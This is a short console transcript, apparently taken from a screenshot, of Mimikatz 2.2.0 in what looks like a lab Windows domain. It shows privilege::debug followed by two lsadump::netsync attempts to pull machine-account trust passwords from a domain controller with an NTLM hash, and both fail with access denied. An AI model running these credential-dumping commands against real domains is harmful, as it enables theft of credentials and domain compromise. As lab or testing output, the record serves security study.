 mimikatz 2.2.0 x64 (oe.eo)
C:\Tools\Mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::netsync /dc:dc.windomain.local /user:dc$ /ntlm:072cf8fda7135fa0d913bfe99515e37f /account:wef$
ERROR kuhl_m_lsadump_netsync ; I_NetServerTrustPasswordsGet (0xc0000022)
mimikatz # lsadump::netsync /dc:dc.windomain.local /user:dc$ /ntlm:072cf8fda7135fa0d913bfe99515e37f /account:win10$
ERROR kuhl_m_lsadump_netsync ; I_NetServerTrustPasswordsGet (0xc0000022)
mimikatz #